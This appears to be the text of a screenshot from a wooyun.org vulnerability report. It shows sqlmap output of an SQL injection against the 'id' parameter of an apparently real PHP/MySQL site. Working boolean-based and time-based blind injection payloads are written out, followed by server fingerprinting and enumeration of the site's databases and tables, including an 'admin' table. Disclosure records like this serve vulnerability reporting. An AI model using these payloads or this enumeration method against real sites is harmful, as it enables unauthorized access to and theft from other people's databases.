 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2696' AND 4230=4230 AND 'nWSV'='nWSV
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=2696' AND SLEEP(5) AND 'FURi'='FURi
---
[01:05:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5.0.11
[01:05:18] [INFO] fetching database names
[01:05:18] [INFO] fetching number of databases
[01:05:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:05:18] [INFO] retrieved:
[01:05:19] [WARNING] reflective value(s) found and filtering out
4
[01:05:26] [INFO] retrieved: information_schema
[01:07:50] [INFO] retrieved: etv_dcm
[01:08:54] [INFO] retrieved: etv_dcm2
[01:10:15] [INFO] retrieved: test
available databases [4]:
[*] etv_dcm
[*] etv_dcm2
[*] information_schema
[*] test
[01:11:07] [WARNING] missing table parameter, sqlmap will retrieve the number of
 entries for all database management system databases' tables
[01:11:07] [INFO] fetching tables for databases: 'etv_dcm, etv_dcm2, information
_schema, test'
[01:11:07] [INFO] fetching number of tables for database 'etv_dcm'
[01:11:07] [INFO] retrieved: 0
[01:11:16] [WARNING] unable to retrieve the number of tables for database 'etv_d
cm'
[01:11:16] [INFO] fetching number of tables for database 'etv_dcm2'
[01:11:16] [INFO] retrieved: 153
[01:11:32] [INFO] retrieved: admin
[01:12:23] [INFO] retrieved: antigambling
[01:14:28] [INFO] retrieved: areas_study_categ
www.wooyun.org